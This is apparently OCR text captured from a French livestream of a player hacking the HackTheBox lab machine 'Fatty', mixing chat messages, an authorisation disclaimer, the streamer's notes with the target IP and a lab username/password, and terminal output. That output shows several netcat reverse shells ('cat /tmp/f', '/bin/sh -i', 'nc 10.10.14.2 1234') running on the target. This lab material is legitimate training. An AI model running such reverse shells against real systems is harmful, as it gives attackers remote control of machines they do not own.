 CYBERTHREAT REAL-TIME MAP
s sur une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévu
KHABOTT REJOIGNEZ KHAOS SUR LES RÉSEAUX SOCIAUX : TWITTER
HTTPS://TWITTER.COM/KHAOS_FARBAUTI , MASTODON
HTTPS://MASTODON.SOCIAL/@KHAOS_FARBAUTI
CHRIS_XCX @HELFIMA EN PHP, TU AS UNE VIDEO YT DE IPPSEC QUI
EXPLIQUE MANUELLEMENT
ETERNABLUE IL LES MET DANS LE VIDE INTERSIDERAL
CHRIS_XCX ON ARRIVE QUAND ?
THEREALLRK PSPY ?
THEREALLRK POUR VOIR SI IL Y A DES PROCESS QUI POP DE TEMPS EN
TEMPS ?
KETTBI_ VÉRIFIE QUE TU AS PYTHON SUR LA MACHINE POUR PSPY
BOKANOVITCH AUTRE TAB
ETERNABLUE TU L'A FAITE DEPUYIS UN AUTRE ONGLET
vpn htb
firefox
java
khaos@Sabel: ~
khaos@Sabel: ~
drwxr-sr-x 1 qtc qtc 4096 Oct 30 2019 qtc
2f265ce12800:/home$ ps -ef
PID USER TIME COMMAND
1 root 0:00 {start.sh} /bin/sh ./start.sh
7 root 0:00 crond -b
10 root 0:00 /usr/sbin/sshd
11 qtc 0:37 java -jar /opt/fatty/fatty-server.jar
2434 qtc 0:00 /bin/sh
2449 qtc 0:00 cat /tmp/f
2450 qtc 0:00 /bin/sh -i
2451 qtc 0:00 nc 10.10.14.2 1235
2595 qtc 0:00 /bin/sh
2600 qtc 0:00 cat /tmp/f
2601 qtc 0:00 /bin/sh -i
2602 qtc 0:00 nc 10.10.14.2 1234
2607 qtc 0:00 /bin/sh
2611 qtc 0:00 cat /tmp/f
2612 qtc 0:00 /bin/sh -i
2613 qtc 0:00 nc 10.10.14.2 1235
2636 qtc 0:00 ps -ef
2f265ce12: not found^[[A
2f265ce12800:/home$ ps -ef
PID USER TIME COMMAND
1 root 0:00 {start.sh} /bin/sh ./start.sh
7 root 0:00 crond -b
10 root 0:00 /usr/sbin/sshd
11 qtc 0:37 java -jar /opt/fatty/fatty-server.jar
2434 qtc 0:00 /bin/sh
2449 qtc 0:00 cat /tmp/f
2450 qtc 0:00 /bin/sh -i
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
tipeee
.com
Hard Mode Time Attack
22% 11%
SPACE
PIRATES
2977